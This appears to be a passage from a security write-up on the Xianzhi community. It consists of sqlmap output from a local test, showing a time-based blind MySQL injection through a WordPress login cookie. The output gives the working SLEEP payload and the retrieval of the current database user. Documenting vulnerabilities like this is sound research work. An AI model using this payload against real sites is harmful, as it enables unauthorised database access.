 [11:29:38] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[11:29:42] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[11:29:46] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[11:29:50] [INFO] checking if the injection point on (custom) HEADER parameter 'Cookie #1*' is a false positive
(custom) HEADER parameter 'Cookie #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 205 HTTP(s) requests:
---
Parameter: Cookie #1* ((custom) HEADER)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: 'wordpress_logged_in_732bf205f063fd120b84d8a0d44e2d5d=" AND (SELECT 4520 FROM (SELECT(SLEEP(5)))yYkz) AND "
rXeb"="rXeb'
---
[11:30:33] [INFO] the back-end DBMS is MySQL
[11:30:33] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.0.12
[11:30:34] [INFO] fetching current user
[11:30:34] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] n
current user: 'root@localhost'
[11:35:20] [INFO] fetched data logged to text files under 'C:\User \AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 11:35:20 /2023-12-13/
先知社区